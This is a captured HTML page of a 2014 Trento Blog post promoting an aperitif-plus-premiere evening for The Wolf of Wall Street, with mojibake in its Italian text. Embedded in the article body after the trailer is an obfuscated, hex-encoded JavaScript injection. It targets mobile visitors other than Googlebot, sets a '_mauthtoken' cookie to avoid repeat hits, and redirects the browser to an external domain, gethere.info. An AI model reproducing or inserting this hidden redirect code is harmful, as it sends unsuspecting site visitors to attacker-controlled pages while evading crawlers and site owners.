

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.trentoblog.it/apericinema-trento-assoluta-the-wolf-of-wall-street/
body_size: 12396
content:

<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.trentoblog.it/xmlrpc.php" />
<title>APERICINEMA TRENTO  Prima assoluta di The Wolf of Wall Street &#8211; Trento Blog</title>
<meta property="og:title" content="APERICINEMA TRENTO  Prima assoluta di The Wolf of Wall Street - Trento Blog"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Sbarca per la prima volta a Trento l'Apericinema, un evento che ti consente di unire la mondanitAï¿½"/>
<meta property="og:url" content="http://www.trentoblog.it/apericinema-trento-assoluta-the-wolf-of-wall-street/"/>
<meta property="og:site_name" content="Trento Blog"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed" href="http://www.trentoblog.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed dei commenti" href="http://www.trentoblog.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; APERICINEMA TRENTO  Prima assoluta di The Wolf of Wall Street Feed dei commenti" href="http://www.trentoblog.it/apericinema-trento-assoluta-the-wolf-of-wall-street/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.trentoblog.it\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.trentoblog.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://www.trentoblog.it/wp-json/" /><link rel="alternate" type="application/json" href="http://www.trentoblog.it/wp-json/wp/v2/posts/70835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.trentoblog.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.trentoblog.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='La Treblinka di V. Grossman  gli orrori della Shoah al teatro Valle dei Laghi' href='http://www.trentoblog.it/la-treblinka-v-grossman-gli-orrori-della-shoah-al-teatro-valle-dei-laghi/' />
<link rel='next' title='Impact Hub Rovereto  No music in the Office' href='http://www.trentoblog.it/impact-hub-rovereto-music-the-office/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.trentoblog.it/apericinema-trento-assoluta-the-wolf-of-wall-street/" />
<link rel='shortlink' href='http://www.trentoblog.it/?p=70835' />
<link rel="alternate" type="application/json+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fapericinema-trento-assoluta-the-wolf-of-wall-street%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fapericinema-trento-assoluta-the-wolf-of-wall-street%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v3.0&appId=1623970847916728&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #4896db;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#4896db;
}

::-webkit-scrollbar-thumb{
	background-color:#4896db !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #4896db;
}

.search-block:after {
	border-right-color:#4896db;
}

body.rtl .search-block:after {
	border-left-color:#4896db;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #4896db;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #4896db;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #4896db;
	border-color: #4896db;
}

#order_review,
#order_review_heading {
	border-color: #4896db;
}


body.single .post .entry a, body.page .post .entry a {
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #4696db;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Vedi tutti i risultati <\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.trentoblog.it\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.trentoblog.it\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="32x32" />
<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
<meta name="msapplication-TileImage" content="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
</head>
<body id="top" class="post-template-default single single-post postid-70835 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.trentoblog.it/">
				<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">domenica ,  18  Gennaio 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.trentoblog.it/">
							<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Trento Blog" href="http://www.trentoblog.it/">
					<img src="http://www.trentoblog.it/wp-content/uploads/trentoblog-1.png" alt="Trento Blog" width="190" height="44" /><strong>Trento Blog gli eventi del Trentino e la tua opinione</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'http://www.trentoblog.it/wp-content/uploads/trentoblog@2x-1.png');
       	jQuery('#theme-header .logo img').attr('width',		'190');
       	jQuery('#theme-header .logo img').attr('height',	'44');
	}
});
</script>
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

									<a class="main-nav-logo" title="Trento Blog" href="http://www.trentoblog.it/">
						<img src="http://www.trentoblog.it/wp-content/uploads/tb.png" width="195" height="54" alt="Trento Blog">
					</a>
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-116950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116950"><a href="http://trentoblog.it"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-116941" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-116941"><a href="http://www.trentoblog.it/category/eventi/"><i class="fa fa-calendar"></i>Eventi</a></li>
<li id="menu-item-116942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116942"><a href="http://www.trentoblog.it/category/arte-cultura/"><i class="fa fa-paint-brush"></i>Arte &#038; cultura</a></li>
<li id="menu-item-116943" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-116943"><a href="http://www.trentoblog.it/category/cinema/"><i class="fa fa-video-camera"></i>Cinema</a></li>
<li id="menu-item-116944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116944"><a href="http://www.trentoblog.it/category/libri/"><i class="fa fa-book"></i>Libri</a></li>
<li id="menu-item-116945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116945"><a href="http://www.trentoblog.it/category/musica/"><i class="fa fa-music"></i>Musica</a></li>
<li id="menu-item-116946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116946"><a href="http://www.trentoblog.it/category/teatro/"><i class="fa fa-ticket"></i>Teatro &#038; danza</a></li>
<li id="menu-item-116947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116947"><a href="http://www.trentoblog.it/category/economia-e-societa/"><i class="fa fa-gavel"></i>Economia e società</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="http://www.trentoblog.it/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="http://www.trentoblog.it/category/cinema/">cinema</a><span class="delimiter">/</span><span class="current">APERICINEMA TRENTO <br/> Prima assoluta di The Wolf of Wall Street</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/www.trentoblog.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"cinema","@id":"http:\/\/www.trentoblog.it\/category\/cinema\/"}}]}</script>
		

		
		<article class="post-listing post-70835 post type-post status-publish format-standard  category-cinema category-cineworld category-divertirsi category-eventi category-news-prodotto category-trento-shop category-trento tag-apericinema tag-aperitivo tag-cinema tag-cineworld tag-eventi tag-the-wolf-of-wall-street" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">APERICINEMA TRENTO <br/> Prima assoluta di The Wolf of Wall Street</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="http://www.trentoblog.it/author/abonetti/" title="">Trentoblog </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>20 Gennaio 2014</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.trentoblog.it/category/cinema/" rel="category tag">cinema</a>, <a href="http://www.trentoblog.it/category/cineworld/" rel="category tag">Cineworld</a>, <a href="http://www.trentoblog.it/category/trento-shop/divertirsi/" rel="category tag">Divertirsi</a>, <a href="http://www.trentoblog.it/category/eventi/" rel="category tag">Eventi</a>, <a href="http://www.trentoblog.it/category/trento-shop/news-prodotto/" rel="category tag">News prodotto</a>, <a href="http://www.trentoblog.it/category/trento-shop/" rel="category tag">Shop</a>, <a href="http://www.trentoblog.it/category/trento/" rel="category tag">Trento</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<h2>Sbarca per la prima volta a Trento l&#8217;Apericinema, un evento che ti consente di unire la mondanitAï¿½ dell&#8217;aperitivo con la magia del grande cinema.</h2>
<p><img loading="lazy" class="alignleft size-medium wp-image-70836" style="margin: 5px;" alt="apericinema cineworld trento" src="http://www.trentoblog.it/wp-content/uploads/locandina10-211x300.jpg" width="211" height="300" /><strong>GiovedAï¿½ 23 gennaio</strong>, in occasione della prima proiezione di <strong>The Wolf of Wall Street</strong>, un film di <strong>Martin Scorsese</strong> con <strong>Leonardo Di Caprio</strong>, potrai fermarti direttamente in centro storico e passare una serata all&#8217;insegna del divertimento.</p>
<p><strong>Dalle ore 19:00</strong> in poi, presso il <a href="http://www.caffepiazzalodron.it/" target="_blank"><strong>CaffA? Piazza Lodron</strong></a>, potrai gustarti un <strong>aperitivo a</strong> <strong>tema</strong> con cibo a <strong>buffet</strong> e locale decorato per l&#8217;occasione. Potrai cosAï¿½ incontrare i tuoi amici e brindare alla giornata quasi conclusa in un ambiente che richiama la vitalitAï¿½ delle grandi metropoli.</p>
<p><strong>Alle ore 21:00</strong>, presso il <strong>Multisala G. Modena</strong>, verrAï¿½ poi proiettato <strong>The Wolf of Wall Street</strong> in prima assoluta.</p>
<p>La formula A? semplice. Puoi<strong> acquistare il voucher</strong> presso il CaffA? Piazza Lodron che ti dAï¿½ diritto ad <strong>un aperitivo</strong>, al <strong>buffet</strong> e al <strong>biglietto del cinema</strong> che ti verrAï¿½ dato all&#8217;entrata del cinema in cambio del tuo voucher.</p>
<p><strong>Il prezzo del pacchetto A? di soli 10 aï¿½ï¿½</strong>&#8230;Aï¿½approfittane!Aï¿½Apericinema&#8230; l&#8217;evento che aspettavi.</p>
<p>Guarda il trailer del film:</p>
<p><iframe src="//www.youtube.com/embed/hzG93_Mo-ys" height="338" width="600" allowfullscreen="" frameborder="0"></iframe></p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Condividi</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.trentoblog.it/?p=70835" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=APERICINEMA+TRENTO++Prima+assoluta+di+The+Wolf+of+Wall+Street&url=http://www.trentoblog.it/?p=70835" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
						<li><a href="http://pinterest.com/pin/create/button/?url=http://www.trentoblog.it/?p=70835&amp;description=APERICINEMA+TRENTO++Prima+assoluta+di+The+Wolf+of+Wall+Street&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

